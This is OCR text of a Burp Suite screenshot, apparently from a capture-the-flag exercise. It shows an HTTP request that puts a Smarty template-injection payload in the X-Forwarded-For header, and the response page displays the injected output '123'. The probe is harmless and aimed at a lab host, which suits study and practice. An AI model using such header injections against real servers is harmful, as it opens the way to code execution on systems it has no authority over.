 1 × 2 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:29237
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {if print_r('123')}{/if}
10
11
Response
Pretty Raw Hex Render \n
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:123
</div>
21 </div>
22
23 <div class="why row">
24 <div class="col-xs-12">
25 <h2>